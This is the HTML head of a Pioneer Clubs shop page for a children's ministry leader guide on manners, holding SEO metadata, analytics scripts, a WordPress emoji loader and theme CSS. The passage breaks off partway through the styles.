

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/
body_size: 30182
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>BOLT Mind Your Manners Life Skill Training Leader Guide - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BOLT Mind Your Manners Life Skill Training Leader Guide - Pioneer Clubs" />
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church" />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/" />
		<meta property="article:published_time" content="2020-07-16T16:33:21+00:00" />
		<meta property="article:modified_time" content="2024-07-16T20:14:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="BOLT Mind Your Manners Life Skill Training Leader Guide - Pioneer Clubs" />
		<meta name="twitter:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","position":3,"name":"Clubs","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","position":4,"name":"BOLT (grades 1-6)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/#listItem","name":"Life Skills"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/#listItem","position":5,"name":"Life Skills","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/caring-for-myself-others\/#listItem","name":"Caring for Myself &amp; Others"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/caring-for-myself-others\/#listItem","position":6,"name":"Caring for Myself &amp; Others","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/caring-for-myself-others\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#listItem","name":"BOLT Mind Your Manners Life Skill Training Leader Guide"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/#listItem","name":"Life Skills"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#listItem","position":7,"name":"BOLT Mind Your Manners Life Skill Training Leader Guide","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/caring-for-myself-others\/#listItem","name":"Caring for Myself &amp; Others"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/","name":"BOLT Mind Your Manners Life Skill Training Leader Guide - Pioneer Clubs","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children\u2019s church, Sunday children\u2019s ministry, summer church camp, or anytime that fits your church","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2020\/07\/5526.png?fit=2083%2C2083&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#mainImage","width":2083,"height":2083},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#mainImage"},"datePublished":"2020-07-16T11:33:21-05:00","dateModified":"2024-07-16T15:14:00-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; BOLT Mind Your Manners Life Skill Training Leader Guide Comments Feed" href="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/feed/" />

		<meta property="og:title" content="BOLT Mind Your Manners Life Skill Training Leader Guide"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-mind-your-manners-life-skill-training-leader-guide/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT"/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2020/07/5526.png?fit=2083%2C2083&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/bolt-mind-your-manners-life-skill-training-leader-guide\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 